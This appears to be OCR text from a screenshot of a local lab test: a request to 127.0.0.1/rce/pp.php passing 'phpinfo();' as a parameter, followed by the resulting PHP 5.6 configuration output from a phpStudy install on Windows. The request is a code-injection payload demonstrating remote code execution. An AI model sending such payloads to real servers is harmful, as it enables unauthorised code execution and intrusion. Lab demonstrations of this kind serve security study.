 127.0.0.1/rce/pp.php?8=phpinfo();
PHP Version 5.6.27
System Windows NT DESKTOP-QM9NQ5T 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pd
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled